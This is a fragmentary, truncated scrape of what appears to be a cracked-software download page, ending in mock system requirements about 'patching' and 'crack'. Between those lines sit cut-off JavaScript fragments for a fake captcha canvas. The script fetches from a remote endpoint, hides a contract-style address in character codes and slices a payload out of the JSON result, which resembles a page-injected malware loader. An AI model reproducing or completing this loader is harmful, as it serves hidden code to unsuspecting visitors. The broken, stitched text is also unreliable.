
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz processor needed
RAM:
Enough for patching
Disk space:
64 GB for crack